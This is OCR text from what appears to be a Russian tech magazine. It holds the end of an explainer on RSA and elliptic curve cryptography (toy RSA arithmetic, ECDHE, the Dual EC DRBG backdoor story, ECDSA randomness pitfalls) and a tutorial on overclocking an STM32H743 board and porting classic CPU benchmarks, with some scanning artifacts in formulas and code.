Чтобы создать пару ключей для RSA, сначала берешь два простых числа, чтобы получить максимум (max). Затем выбираешь число для открытого ключа (pub). До тех пор пока ты знаешь два изначальных простых числа, ты можешь вычислить секретный ключ *priv* через открытый. Это то, как факторизация соотносится со взломом RSA: разложение максимального значения на исходные множители позволяет вычислить чей-то секретный ключ по открытому и дешифровать личные сообщения.

Рассмотрим все это на конкретном примере. Возьмем простые числа 13 и 7, перемножим и получим максимальное значение 91. В качестве открытого ключа возьмем число 5. А затем, зная изначальные множители и максимум, применим расширенный алгоритм Евклида и получим секретный **КЛЮЧ** - 29.

Эти параметры (max = 91, pub = 5, priv = 29) определяют полностью функциональную RSA-систему. Мы можем взять число и перемножить его пять раз для зашифровки, а затем взять получившийся результат, перемножить его 29 раз и получить изначальное число.

Используем эти значения, чтобы зашифровать слово CLOUD.

Чтобы представить сообщение математически, нужно превратить буквы в числа. Для представления латинского алфавита отлично подходит кодировка UTF-8. Каждому символу соответствует свой номер.

![](_page_24_Picture_524.jpeg)

В этой кодировке CLOUD выглядит как 67, 76, 79, 85, 68. Все эти числа меньше нашего максимума, поэтому мы можем зашифровать их по отдельности.

![](_page_24_Picture_31.jpeg)

 $30?$ Поскольку получившееся Откуда ЧИСло 4489 больше максимума, мы «докручиваем» его до нужного нам диапазона (от 0 до 91). Для этого делим 4489 на 91 до целого числа и берем остаток. Этим остатком и будет 30.

![](_page_24_Picture_525.jpeg)

58 и будет зашифрованной версией 67.

Повторив этот процесс для каждой из букв, мы получим зашифрованное сообщение CLOUD в виде

### 58, 20, 53, 50, 87

Чтобы расшифровать это запутанное сообщение, берем каждое из получившихся чисел — и точно так же перемножаем 29 раз.

 $58 \times 58 = 3364 = 88$  (помни, что мы «докручиваем» число, если оно превышает максимум)  $88 \times 58 = 5104 = 8$ 

 $9 \times 58 = 522 = 67$ 

Вуаля, мы вернулись к 67. Провернув то же самое с остальными числами, мы получим исходное сообщение.

Вывод: ты можешь взять число, перемножить его сколько-то (pub) раз и получить случайно выглядящий результат, а потом перемножить его другое количество (priv) раз и вернуться к изначальному числу.

### НЕ ТАКОЙ УЖ ТАЙНЫЙ ХОД

RSA и протокол Диффи — Хеллмана были столь мощны, потому что имели строгие обоснования безопасности. Их авторы доказали, что взлом системы равен решению математической проблемы, которую, как считается, сложно решить. Факторизация — хорошо известная проблема, ее изучают с античности (см. решето Эратосфена). Любые прорывы в этой области стали бы громкой новостью и озолотили изобретателя.

![](_page_24_Picture_44.jpeg)

«Найди множители — получи деньги» — тот самый Т.К.G. (Reuters)

Тем не менее факторизация не такая уж большая проблема, если решать ее шаг за шагом. Для разложения на простые множители есть специальные алгоритмы — например, квадратичное решето или общий метод решета числового поля, - и они умеренно успешны. Во всяком случае, точно быстрее и экономичней, чем наивный подход с угадыванием пар простых чисел.

Эффективность этих алгоритмов растет, поскольку размер чисел, которые нужно раскладывать на множители, все время увеличивается. А вот разрыв между сложностью факторизации и умножения уменьшается - и тоже из-за роста чисел (например, длины ключей). Ресурсы, доступные для дешифровки, растут — и вместе с ними растет длина ключей, причем куда быстрее. Это не очень хорошо для мобильных и других маломощных девайсов, чьи вычислительные ресурсы ограничены. Разрыв между разложением и умножением не очень устойчив в долгосрочной перспективе.

Все это значит, что RSA далеко не идеальная система для криптографии будущего. В идеальной TDF операции «туда» и «обратно» усложняются в одинаковом темпе - пропорционально растущему размеру чисел. Нам нужен потайной ход понадежней.

### ЭЛЛИПТИЧЕСКИЕ КРИВЫЕ: ГДЕ НАЙТИ НАДЕЖНЫЙ ПОТАЙНОЙ ХОД?

С появлением RSA и протокола Диффи — Хеллмана начался активный поиск других математически обоснованных решений для криптографии, которые могли бы послужить хорошей ТDF. И вот в 1985 году были предложены алгоритмы, основанные на таинственном математическом направлении ЭЛЛИПТИЧЕСКИХ КРИВЫХ.

Но что же такое эллиптическая кривая — и как работает основанная на ней ТDF? К сожалению, в отличие от факторизации - штуки, с которой мы неизбежно сталкиваемся в школе, - эллиптические кривые большинству людей не близки. Понять и объяснить их не так-то просто — впрочем, я все равно попытаюсь. (Если глаза уже начали стекленеть, можешь скипнуть до раздела «Что все это значит?».)

Эллиптическая кривая — это множество точек, удовлетворяющих конкрет-

ному математическому уравнению. Выглядит оно так:

 $y^2 = x^3 + ax + b$ 

Его график отдаленно напоминает упавшую набок греческую букву Ω (омега).

![](_page_24_Figure_57.jpeg)

Есть и другие представления эллиптических кривых, но технически это множество точек, удовлетворяющих уравнению с двумя переменными: одна из них в квадрате, а другая - в кубе. Однако эллиптическая кривая - это не просто симпатичная картинка: у нее есть ряд особенностей, которые делают ее хорошей основой для криптографии.

### СТРАННАЯ СИММЕТРИЯ

Еще раз взглянем на нашу эллиптическую кривую — и найдем те самые особенности.

Одна из них — горизонтальная симметрия. Каждую точку на кривой можно зеркально отразить по оси х - и окажешься на все той же кривой. Еще интересней то, что любая не строго вертикальная прямая пересекает эллиптическую кривую не более чем в трех местах.

Представим, что это такой странный бильярд. Если соединить две точки на кривой, проходящая через них прямая пересечет ее еще ровно в одном месте. Поставим воображаемый бильярдный шарик в точку А и толкнем его в сторону точки В. Достигнув третьей, последней точки на кривой, шар отскочит либо прямо вверх (если он находится ниже оси х), либо прямо вниз (если он выше оси x) — на другую сторону кривой.

![](_page_24_Figure_63.jpeg)

Мы можем соединить любые две точки на кривой и получить новую - например, соединив А и В, мы получили С.

А еще мы можем связывать эти «ходы», чтобы раз за разом соединять изначальную точку с получившимся результатом. Так, соединив точку А с самой собой, мы получим точку В; из исходной точки А и получившейся В выйдет С; А и С, в свою очередь, дадут D — и так далее.

![](_page_24_Picture_66.jpeg)

### **INFO**

Что-то знакомое, да? В RSA мы точно так же сколько-то раз умножали исходное число само на себя - а точнее, на то, что получалось при «докручивании» результата умножения. Все эти точки B, C, D и так далее - точно такие же промежуточные результаты, только полученные не арифметически, а геометрически.

Оказывается, если мы имеем две точки - изначальную, «помноженную» на себя n раз, и конечную — выяснить, чему равно n, довольно сложно. Чтобы развить метафору со странным бильярдом, представь себе человека, который сколько-то времени играет в такой бильярд - сам с самой и в закрытой комнате. Ему будет довольно просто толкать шарик снова и снова по описанным выше правилам. Но если кто-нибудь войдет в эту комнату и увидит, где остановился шарик, то, даже зная правила игры и изначальную точку, определить количество ударов о бортики он все равно не сможет пока не повторит все ходы от стартовой точки до финальной. «Легко туда, трудно обратно» — это, как помнишь, основа для хорошей TDF.

### **НЕПРОСТАЯ** ЗАГОГУЛИНА КРАТКИЙ ПУТЕВОДИТЕЛЬ<br>ПО ЭЛЛИПТИЧЕСКИМ КРИВЫМ

### ВСЕ СТРАНЬШЕ И СТРАНЬШЕ

Упрощенная кривая из предыдущего раздела прекрасно выглядит и объясняет общую концепцию эллиптических кривых, но не показывает, как выглядят эллиптические кривые в криптографии.

Здесь, как и в RSA, нам приходится ограничивать себя числами в фиксированном диапазоне. Более того, нас в этом диапазоне интересуют целые числа — а кривая состоит не только из них. При решении уравнения эллиптической кривой ( $y^2 = x^3 + ax + b$ ) мы используем тот же самый трюк с «докручиванием» чисел, превышающих максимум. Если за максимум взять простое число, такая эллиптическая кривая называется простой - и обладает превосходными криптографическими свойствами.

Вот пример кривой ( $y^2 = x^3 - x + 1$ ), построенной для всех значений.

![](_page_25_Figure_7.jpeg)

![](_page_25_Figure_8.jpeg)

![](_page_25_Figure_9.jpeg)

Совсем не похоже на кривую в традиционном понимании — но это она. Выглядит так, как будто ставшую вдруг невидимой кривую прикололи кнопками в точках, где она выдает целые значения. И заметь, горизонтальная симметрия сохранилась.

На самом деле мы все еще можем играть на этой кривой в бильярд и соединять точки. И любая прямая по-прежнему может собрать на себе не более трех точек. Вычислить эти точки довольно легко. Представь себе, что линия, соединяющая две точки, - это нитка, которая обматывается вокруг кривой, пока не попадет на третью. Это как если бы в нашем странном бильярде шар, ударившись о бортик (максимум), волшебным образом перемещался на противоположную сторону стола и продолжал свое движение до тех пор, пока не ударится о точку, — как в игре «Астероиды».

![](_page_25_Figure_12.jpeg)

С помощью такого представления кривой уже реально зашифровывать сообщения. Можно представить исходное число сообщения как х, получить из уравнения  $y - u$ , соответственно, точку на кривой. На практике все чуть сложнее, но общая идея такова.

Для слова FLARE получим точки с координатами (70,6), (76,48), -, (82,6),  $(69, 22)$ 

(На этой кривой нет точки при  $x = 65$ , но в реальном мире есть способы обойти эту проблему.)

Эллиптическую криптосистему определяют: взятое за максимум простое число, уравнение кривой и открытая (стартовая) точка на кривой. Секретным ключом будет число priv, а открытым ключом — стартовая точка, соединенная сама с собой *priv* раз. Вычисление секретного ключа по открытому в такой криптосистеме называется функцией дискретного логарифма эллиптической кривой. Кажется, это и есть та TDF, которую мы искали.

### **ЧТО ВСЕ ЭТО ЗНАЧИТ?**

Вычислить дискретный логарифм эллиптической кривой трудно - на чем и строится эллиптическая криптография. Спустя несколько десятилетий математики так и не нашли алгоритм, который решал бы эту проблему лучше простого перебора. Другими словами, в отличие от факторизации с ее понятными математическими основаниями, у этой проблемы, кажется, нет короткого решения, которое сократило бы разрыв в ТDF. При работе с числами одной величины решить дискретный логарифм эллиптической кривой гораздо труднее, чем разложить число на множители. А значит, эллиптические криптосистемы крепче RSA и протокола Диффи — Хеллмана.

Чтобы иллюстрировать, насколько крепче, Арьен Ленстра несколько лет назад представил концепцию «Универсальной безопасности» (PDF). Суть в том, чтобы вычислить, сколько энергии тратится на взлом криптографического алгоритма, и сравнить с тем, сколько воды можно вскипятить той же энергией. Эдакий криптографический углеродный след. По его расчетам, на взлом 228-битного RSA-ключа требуется меньше энергии, чем на кипячение одной чайной ложки воды. Для сравнения: энергией, потраченной на взлом 228-битного ЕСС-ключа, можно вскипятить всю воду на планете. Чтобы добиться того же уровня безопасности с RSA, нужен ключ в 2380 бит.

С эллиптической криптографией можно использовать ключи меньшей длины — и получать тот же уровень безопасности. А маленькие ключи важны, особенно в мире, где все больше криптографии на маломощных девайсах типа телефонов. Перемножить два простых числа проще, чем разложить результат на множители - но, когда простые числа становятся слишком длинными, даже умножение может занять на маломощных устройствах какое-то время. В принципе, можно поддерживать безопасность RSA, увеличивая длину ключей, - но производительность на клиенте от этого снизится. ЕСС, кажется, предлагает альтернативу получше — высокую безопасность и короткие быстрые ключи.

### ЭЛЛИПТИЧЕСКИЕ КРИВЫЕ В ДЕЙСТВИИ

Эллиптические кривые медленно запрягали, но теперь стремительно набирают популярность - и очень быстро распространяются. Эллиптическую крип-

тографию сейчас можно найти в самых разных приложениях: правительство США использует ее для защиты внутренних коммуникаций, проект Tor — чтобы обеспечить анонимность; этот же механизм работает, если нужно подтвердить право собственности на биткойны, отправить сообщение в iMessage и зашифровать данные DNS с помощью DNSCurve; также это предпочтительный метод аутентификации для безопасного серфа через SSL/TLS. Cloudflare пользуется ЕСС, чтобы обеспечить совершенную прямую секретность (PFS), которая необходима, чтобы сохранить приватность в сети.

Криптографические алгоритмы первого поколения вроде RSA и Диффи -Хеллмана все еще подойдут для большинства сфер, но ЕСС быстро набирает популярность - как решение для конфиденциальности и безопасности в интернете.

![](_page_25_Picture_25.jpeg)

### **INFO**

Дальше пойдут чуть устаревшие сведения и картинки - из тех времен, когда деревья были выше, трава зеленее, а браузеры щедрее делились сведениями о шифровании. Зато эти сведения и картинки наглядны - так что пролистывать их не сто-ИT.

Если ты откроешь HTTPS-версию блога Cloudflare через свежий Chrome или Firefox, то твой браузер будет использовать эллиптическую криптографию. Можешь убедиться в этом сам - нажми на замок слева от адресной строки и выбери вкладку «Соединение».

![](_page_25_Picture_29.jpeg)

What do these mean?

На этой картинке нас в первую очередь интересует текст ECDHE\_RSA. ECDHE расшифровывается как Elliptic Curve Diffie Hellman Ephemeral - это механизм обмена ключами, построенный на эллиптических кривых. В Cloudflare он обеспечивает совершенную прямую секретность на SSL. А с помощью RSA здесь идентифицируется сервер.

Мы используем RSA, потому что SSL-сертификат Cloudflare привязан к паре RSA-ключей. Но современные браузеры поддерживают и сертификаты на эллиптических кривых. Если бы Cloudflare использовал такой сертификат, его обозначение выглядело бы ECDHE\_ECDSA. Идентификация сервера в таком случае выполнялась бы с помощью эллиптического алгоритма электронной подписи (Elliptic Curve Digital Signature Algorithm).

Уравнение эллиптической кривой для ECDHE, которую использует Cloudflare (и Google.com, кстати):

### max: 115792089210356248762697446949407573530086143415290314195533 631308867097853951

![](_page_25_Picture_477.jpeg)

Уровень производительности ECDSA по сравнению с RSA впечатляет. Даже со старыми версиями OpenSSL, которые не заточены под код эллиптических кривых, ECDSA-подпись с 256-битным ключом более чем в 20 раз быстрее RSA-подписи с 2048-битным ключом.

На MacBook Pro с OpenSSL 0.9.8 тест скорости выдает:

### Doing 256 bit sign ecdsa's for 10s: 42874 256 bit ECDSA signs in 9.

Doing 2048 bit private rsa's for 10s: 1864 2048 bit private RSA's in 9.99s

Cloudflare постоянно ищет способы поднять производительность SSL. Например, мы начали использовать оптимизированную версию ЕСС, которая увеличивает скорость ЕСDНЕ более чем в два раза. Эллиптическая криптография экономит время, мощность и вычислительные ресурсы - как для сервера, так и для браузера - и помогает нам сделать сеть одновременно быстрее и безопаснее.

### ОБОРОТНАЯ СТОРОНА

99s

Но не все так радужно в мире эллиптических кривых — есть и тонкие места, которые мешают им полностью охватить отрасль.

![](_page_25_Picture_44.jpeg)

### **INFO**

Примечание переводчика: далее речь снова пойдет о делах минувших дней - но делах показательных.

Одно из них - недавно мелькавший в новостях Dual EC DRBG (Dual Elliptic Curve Deterministic Random Bit Generator). Это генератор случайных чисел, стандартизированный Национальным институтом стандартов и технологий США (NIST), который продвигало их же Агентство национальной безопас-НОСТИ.

Dual EC DRBG генерирует псевдослучайные числа, используя принцип эллиптических кривых. Его алгоритм берет точки на кривой и многократно выполняет операцию по соединению этих точек - чтобы получить новые. После его публикации сообщалось (PDF), что в генератор, возможно, встроен бэкдор — а значит, последовательность полученных чисел можно полностью предсказать, если есть правильный секретный ключ.

Недавно компания RSA отозвала несколько своих продуктов, потому что Dual EC DRBG был установлен как дефолтный генератор псевдослучайных чисел в их линейке продуктов безопасности. Был генератор случайных чисел написан с бэкдором или нет, силу самой технологии эллиптических кривых это не отменяет - но зато поднимает вопрос о стандартизации. Как мы уже писали ранее, нужно следить, чтобы ваша система использовала адекватно случайные числа.

Некоторые скептически настроенные криптографы вообще испытывают недоверие — и к самому NIST, и к опубликованным им стандартам, которые поддержало АНБ. Почти все широко применяемые эллиптические кривые попадают в эту категорию. Об атаках на эти конкретные кривые ничего не слышно - однако плохие кривые существуют, и некоторые считают, что лучше поберечься, чем потом сожалеть.

Есть, конечно, кое-какой прогресс в разработке кривых с эффективной арифметикой за пределами NIST, включая кривую 25519, созданную Дэниелом Бернштейном (djb), и недавно вычисленные кривые Пауло Баретто со товарищи, — но до их широкого распространения еще жить и жить. Пока эти «нетрадиционные» кривые не встроят в браузеры, их нельзя будет использовать для обеспечения безопасности передаваемых по сети данных.

Другое тонкое место ЕСС связано с патентами. Более 130 патентов, касающихся конкретного использования эллиптических кривых, принадлежат BlackBerry — ведь в 2009 году они приобрели Certicom. Многие из тех патентов лицензированы для эксклюзивного использования частными компаниями — и даже АНБ. Некоторые разработчики из-за этого взяли паузу — чтобы оценить, не нарушает ли их работа с ЕСС эти патенты. В 2007 году Certicom подала иск против Sony - из-за нескольких видов использования эллиптических кривых, — однако в 2009 году иск был отклонен. Сейчас уже есть куча разных реализаций криптографии с эллиптическими кривыми, которые, как считается, не нарушают эти патенты - а потому широко используются.

У цифровой подписи ECDSA есть серьезный недостаток по сравнению с RSA: она требует хорошего источника энтропии. Без достаточной случайности чисел секретный ключ могут раскрыть. В 2013 году слабый генератор случайных чисел в Android позволил хакерам найти секретный ключ ECDSA и взломать несколько биткойн-кошельков. У Sony PlayStation была похожая уязвимость. Для электронных подписей нужен хороший генератор случайных чисел. Dual EC DRBG уж точно не подойдет.

### ЗАГЛЯДЫВАЯ ВПЕРЕД

Впрочем, недостатки есть у всякой технологии, а вот достоинства ЕСС по сравнению с традиционной RSA неоспоримы - и уже широко признаны. Многие эксперты беспокоятся, что математические алгоритмы RSA и Диффи - Хеллмана могут быть успешно взломаны в течение ближайших лет и тогда ЕСС останется единственной разумной альтернативой. Э

![](_page_26_Picture_0.jpeg)

*Milliperine* 

0

# **BASTOHS N**

![](_page_26_Picture_2.jpeg)

Александр Бурага Инженер-конструктор радиоэлектронной техники. С вниманием следит за прогрессом ІоТ и носимой электроники. dtp-avb@yandex.ru

КАКЯ ВЫЖАЛ 620 МГЦ ИЗ СОВМЕСТИМОЙ С ARDUINO ПЛАТЫ

Производительности всегда не хватает. Не важно, идет ли речь о ноутбуке, суперкомпьютере, смартфоне или микроконтроллере. Иногда проблему можно решить, просто обновившись до топового железа. Но если и его вдруг оказалось недостаточно, то дальше остается только разгон. Такая соблазнительная возможность, что ей едва ли стоит СОПРОТИВЛЯТЬСЯ.

Решившись на разгон, ты тут же столкнешься с двумя основными проблемами. Во-первых, нужно как-то вывести железо за штатный режим работы и при этом сохранить стабильность. Во-вторых, полученный прирост производительности предстоит еще чем-то замерить, чтобы оценить реальную пользу от всех ухищрений.

Конечно, если речь идет о разгоне игрового ПК, то зачастую все тривиально. Многие производители процессоров и видеокарт выпускают собственные утилиты для повышения напряжения и тактовых частот, так что в итоге все сводится к перемещению ползунков в окошке программы. После чего остается только запустить встроенный в игру бенчмарк и наблюдать рост циферок (FPS имеет значение, ага).

Но задумывался ли ты, как это все работает на самом деле? И что нужно знать, чтобы достичь по-настоящему выдающихся результатов? Попробую продемонстрировать на примере.

### АППАРАТНАЯ ЧАСТЬ

Низкоуровневый разгон железа проще всего будет показать на обычном микроконтроллере. Наверняка ты знаком с Arduino - эта крохотная плата перевернула мир мейкеров, хакеров и всех сопричастных. В ней минимум компонентов: кварцевый резонатор, микросхема ATmega328P и регулятор питания. И все же это почти компьютер. А значит, ее тоже можно разогнать!

Однако сегодня я настроен на максимальный результат, и какие-то жалкие 16 МГц тактовой частоты меня совершенно не интересуют. Отложим Arduino в сторонку и возьмем плату Nucleo-144 на основе STM32H743.

Если пытаться подобрать подходящую аналогию из мира персональных компьютеров, то перед нами Core i9, вне всяких сомнений. Ядро ARM (Cortex-М7) тут работает на ошеломительной частоте 480 МГц - это ровно в 15 раз быстрее оригинальной Arduino Uno. Мало того, здесь размещено два мегабайта постоянной флеш-памяти и целый мегабайт ОЗУ. Производительности добавляет кеш программ и кеш данных (по 16 Кбайт), а также встроенный ускоритель исполнения кода ART.

Сегодня существуют две версии такой отладочной платы. Изначально в модельной линейке Nucleo-144 появилась H743ZI с программатором ST-Link V2-1 и микроконтроллером ревизии Ү. Она поддерживала штатную работу «всего лишь» на 400 МГц. Но уже через несколько месяцев производитель сумел оптимизировать схему кристалла и начал выпускать микроконтроллеры Н7 новой ревизии V с базовой частотой в 480 МГц. Именно они легли в основу платы Н743ZI2. Кроме того, обновили и программатор - теперь это ST-Link V3E с возможностью внутрисхемной эмуляции.

![](_page_26_Picture_14.jpeg)

Так что, если будешь выбирать себе такую же плату, будь предельно внимателен, внешне они очень похожи и выполнены на одинаково белом текстолите. Да и по другим параметрам особых отличий нет: разъемы Arduino, Morpho, Ethernet и интерфейс USB присутствуют на обеих платах.

### **HOBAЯ IDE**

Даже очень хорошее железо может оказаться бесполезным, если для него не будет подходящего ПО. К счастью, это понимают и в компании ST Microelectronics, поэтому сравнительно недавно там сделали собственную Cubel-DE. Однако совсем новой ее назвать трудно. По сути, это надстройка над Eclipse, что может обрадовать пользователей, знакомых со средами Atollic TrueStudio и AC6 Workbench.

Интегрированная среда разработки не только бесплатна и доступна на всех основных платформах (поддерживаются Windows, Linux и macOS), но еще и позволяет «из коробки» пользоваться современными средствами отладки и трассировки (OpenOCD, GDB), а также настраивать периферию микроконтроллера буквально в пару кликов мыши.

![](_page_26_Picture_19.jpeg)

### **WARNING**

При попытке отладки приложения на H743ZI2 среда будет настойчиво требовать обновить ST-Link до «актуальной версии». Делать этого ни в коем случае не стоит, по крайней мере если не хочешь откатить прошивку самого программатора до доисторической версии. Действительно актуальное обновление ты сможешь накатить только при помощи ST-Link Utility.

После установки и настройки тулчейна можно переходить к тестированию. Нам предстоит портировать исходные коды бенчмарков на нашу архитектуру и реализовать пару платформенно зависимых функций. Так как операционная система в данном случае совершенно не обязательна, нужно будет переопределить функцию printf для вывода отладочной информации и функцию текущего времени — для расчета результата тестов.

![](_page_26_Picture_23.jpeg)

### **WWW**

Если тебе больше по душе Arduino IDE, ты можешь сделать проект в ней. Начиная с версии 1.6.0 в пакет stm32duino была добавлена поддержка платы H743ZI2. Зайди на GitHub разработчиков и далее следуй инструкциям в описании, чтобы добавить ссылку для менеджера пакетов.

### PA3TOHЯEM МИКРОКОНТРОЛЛЕР

### НАСТРАИВАЕМ ПРОЕКТ

После создания проекта для отладочной платы Nucleo-H743ZI2 нам нужно изменить несколько настроек по умолчанию.

![](_page_27_Picture_669.jpeg)

Окно настройки периферии имеет две полезные области (на самом деле их гораздо больше, но нас сейчас интересуют конкретно эти): Pinout & Configuration и Clock Configuration. Функции периферии можно указать из меню, выпадающего по правому щелчку мыши. Более тонкая настройка производится в окне System view. Графическое представление тактового дерева можно найти во вкладке Clock Configuration.

![](_page_27_Figure_8.jpeg)

Обрати внимание, что для дальнейшей настройки системной частоты в качестве основного источника будет использоваться ФАПЧ (PLL), тактируемый от внешнего кварцевого резонатора HSE. В нашем случае он уже находится на отладочной плате и имеет номинал 8 МГц.

Максимально возможная тактовая частота ядра и системной шины при этом может быть обеспечена установкой делителей DIVM1 = 1 и **DIVP1 = 7**. Значение множителя DIVN1 предстоит увеличивать до тех пор, пока микроконтроллер будет работать стабильно. Делители HPRE, D1PRE, D2PPRE1, DRPPRE2 и D3PPRE установим равными двум, остальные оставим по умолчанию.

Нельзя забывать и о питании. Блок ФАПЧ работает от линейного регулятора, режим которого [VOS0...VOS5] программно задает уровень напряжения от 1,35 до 0,7 В. Кроме того, при необходимости можно подать внешнее питание Vcore, но только если оно не превышает 1,4 В.

Как ты понимаешь, повышение напряжения позволяет добиваться больших тактовых частот. Это связано с тем, что транзисторы в схеме начинают быстрее менять свое состояние (сокращается длительность переднего и заднего фронта сигнала).

![](_page_27_Picture_13.jpeg)

### **INFO**

Подробнее ознакомиться с системой питания микроконтроллеров семейства STM32H7 можно в разделе System supply configuration аппноута Smart power management.

Для расчета времени добавим таймер ТІМ2. С установленной конфигурацией делителей он будет работать на частоте, равной половине системной SYSCLK. На этом настройку параметров можно завершить, так что сохраняй установки и запускай генерацию проекта.

![](_page_27_Figure_17.jpeg)

Теперь предстоит указать компилятор и компоновщик. Это можно произвести в меню Project → Properties → C/C++ Build → MCU Settings (MCU GCC Compiler, MCU GCC Linker). Причем для чисто академических целей предлагаю сперва оставить оптимизации на уровне -00 (оптимизация отключена).

На следующем шаге нам нужно обеспечить корректную работу функции printf. Для этого подключаем заголовочный файл <stdio.h> и добавляем ключик компиляции -u \_printf\_float для компоновщика. Остается только реализовать функцию вывода символов:

```
int io putchar(int ch) {
 /* Use Instrumentation Trace Macrocell */
 ITM_SendChar((uint32_t) ch);
```
![](_page_27_Figure_21.jpeg)

![](_page_27_Figure_22.jpeg)

Кроме того, переопределим функцию установки тактовой частоты:

```
SystemClock_Config(uint32_t* FinalCoreClock) {
```

```
\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}HAL PWR VOLTAGESCALING CONFIG(PWR REGULATOR VOLTAGE SCALE0);
  \dddot{\bullet} .
  RCC_OscInitStruct.PLL.PLLM = 1;
  RCC_OscInitStruct.PLL.PLLN = 120; /* @480 MHz */
  RCC_OScInitStruct.PLL.PLLP = 2;RCC OscInitStruct.PLL.PLLQ = 4;
  RCC OscInitStruct.PLL.PLLR = 2;
  RCC_OscInitStruct.PLL.PLLRGE = RCC_PLL1VCIRANGE_3;
  RCC_OscInitStruct.PLL.PLLVCOSEL = RCC_PLL1VCOWIDE;
  RCC_OscInitStruct.PLL.PLLFRACN = 0;
  if (HAL_RCC_OscConfig(&RCC_OscInitStruct) != HAL_OK) {
    Error_Handler();
  \}\ddot{\phantom{a}}if (HAL_RCC_ClockConfig(&RCC_ClkInitStruct, FLASH_LATENCY_14) !=
HAL_OK) {
    Error_Handler();
  \}\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}*FinalCoreClock = HSE_CLOCK / 2 * RCC_OscInitStruct.PLL.PLLN;
\}
```
В листинге выше особый интерес представляет настройка множителя PLLN, который влияет на тактовую частоту ядра (что самым непосредственным образом сказывается на производительности). Также обрати внимание на процедуру выбора источника питания для ФАПЧ \_\_ HAL\_PWR\_VOLTAGESCAL-ING\_CONFIG и установку таймингов для флеш-памяти HAL\_RCC\_ClockConfig.

Функцию настройки таймера ТІМ2 можно реализовать следующим обра-30M:

```
static void MX_TIM2_Init(uint32_t CoreClock) {
```

```
htim2.Jnstance = TIM2;htim2.Init.Prescaler = (CoreClock / (2 * 1000000)) - 1;htim2.Init.CounterMode = TIM_COUNTERMODE_UP;
htim2. Init. Period = \thetaxFFFFFFFF; /* timer period */
htim2.Init.ClockDivision = TIM_CLOCKDIVISION_DIV1;
htim2.Init.AutoReloadPreload = TIM_AUTORELOAD_PRELOAD_ENABLE;
\bullet \bullet \bullet
```
Теперь в любой точке нашего кода мы сможем узнать количество микросекунд, прошедших с запуска таймера. Для этого достаточно будет просто обратиться к регистру ТІМ2 → CNT.

![](_page_27_Picture_31.jpeg)

### **INFO**

Вообще говоря, наличие на микросхеме активной системы охлаждения из вентилятора и кулера не обязательно. Убедиться в этом помогает калькулятор питания, в соответствии с которым энергопотребление не должно превысить 200 мА на штатной частоте. Далее простые расчеты показывают, что даже при квадратичной зависимости нам нужно будет разгонять ФАПЧ вплоть одного гигагерца, чтобы приблизиться ДО к «опасной» отметке в 85 °С.

### **БЕНЧМАРКИ**

 $\}$ 

Сам по себе разгон вряд ли кому-то интересен, куда важнее его результаты: сколько процентов производительности реально удалось получить и позволило ли это утереть нос соседу. А для этого хорошо бы сперва договориться об общих критериях оценки системы.

Удивительно, но это не так-то просто. Задачи у всех разные, а уж способов их решения и того больше. К счастью, с годами вроде бы всем удалось договориться, однако это была целая история.

### Краткая история происхождения попугаев

Первым широко распространенным тестом производительности принято считать Whetstone, который вышел в ноябре 1972 года. В качестве эталонной единицы измерения в нем использовался 1 MWIPS, соответствующий одному миллиону операций в секунду на архитектуре DEC VAX-11/780. Тест включал в себя 150 простых выражений, разделенных на восемь блоков, которые ИСПОЛНЯЛИСЬ В ОСНОВНОМ ЦИКЛЕ.

Предполагалось, что малый размер теста позволит полностью уместить его в кеш L1 вычислительных машин и игнорировать преимущества L2. Whetstone не был рассчитан на использование оптимизационных компиляторов, что в итоге привело к путанице в расчете результатов. Появившиеся в 1980-х «продвинутые» компиляторы научились оптимизировать адресные переходы, виртуально увеличивая производительность в тестах в два раза.

Если тест Whetstone не был привязан к какой-либо операционной системе (и исполнялся в том числе на barebone-платформах), то разработанный в 1984 году тест Dhrystone предназначался для оценки производительности вычислительных систем на ядре Unix и использовал, например, системные библиотечные функции работы со временем.

В отличие от Whetstone, делающего упор на работу с числами с плавающей точкой, Dhrystone специализировался на работе с целочисленными и строковыми переменными. В настоящее время для оценки производительности достаточно широко используется версия 2.1, которая научилась больно бить компиляторы по рукам за любые попытки излишней оптимизации.

Синтетический тест CoreMark пришел на смену Dhrystone в 2009 году. Он включает в себя вычисление контрольной суммы, работу со связанными списками, сортировку и матричные операции. Таким образом, он максимально приближен к исполняемому коду современных проектов. CoreMark не использует системные библиотеки (его код полностью доступен в виде исходников) и тоже достаточно эффективно борется с оптимизирующей функцией компиляторов.

На сегодняшний день консорциум EEMBC (создатель CoreMark) - один из наиболее авторитетных разработчиков синтетических тестов для микроконтроллеров и устройств IоТ. Предоставляемые на рассмотрение результаты проходят проверку и добавляются в рейтинг. Ознакомиться с ним ты можешь на сайте EEMBC в разделе CoreMark Scores.

### **РАЗГОНЯЕМ** МИКРОКОНТРОЛЛЕР

### Портируем код

Актуальная версия бенчмарка Whetstone включает в себя один файл whetstone.c, совместимый с ANSI C89, и щедро приправлена метками и операторами безусловного перехода **goto**. Да, вот такая занятная древность! Портирование заключается в переименовании функции теста с main на другое имя (например, whetstone). Кроме того, нужно не забыть передать ей аргументы 1s (количество повторений теста в рамках одного прогона) и total\_LOOPS (общее количество прогонов за весь тест).

![](_page_28_Picture_5.jpeg)

**WWW** 

Исходные коды описанных бенчмарков есть на GitHub:

- · Whetstone
- Dhrystone
- **CoreMark**

Реализация бенчмарка Dhrystone 2.1 состоит из трех файлов: dhry\_1.c, dhry\_2.c и dhry.h. Так как тест был разработан для операционных систем семейства Unix, помимо переименовывания функции main необходимо реализовать функцию time (с использованием макроса #define TIME). Также нужно переопределить #define Mic secs Per Second 1000000.0 (так как используемый нами системный таймер работает на частоте 1 МГц и один отсчет этого таймера соответствует одной микросекунде).

Бенчмарк CoreMark реализован в нескольких файлах, но настройка и портирование теста происходит в заголовочном файле с говорящим названием core\_portme.h. Для корректного расчета времени необходимо установить

макроопределения **ITERATIONS** (разработчики архитектуры ARM рекомендуют подобрать такое количество итераций, чтобы длительность исполнения теста была не менее 30 с) и CLOCKS\_PER\_SEC (тактовая частота считающего время таймера, в нашем случае 1 000 000).

После добавления тестов в рабочий цикл функции вызова бенчмарков основная программа для оценки производительности примет следующий ВИД:

![](_page_28_Picture_257.jpeg)

### ПОЕХАЛИ!

Перед запуском микроконтроллера в настройках отладчика ST-Link необходимо включить поддержку Serial Wire Viewer (SWV) и указать текущую тактовую частоту ядра микроконтроллера. Кроме того, нужно включить окно вывода SWV «Window → Show View → SWV → SWV ITM Data Console» и разрешить вывод нажатием на кнопку Start Trace.

![](_page_28_Picture_258.jpeg)

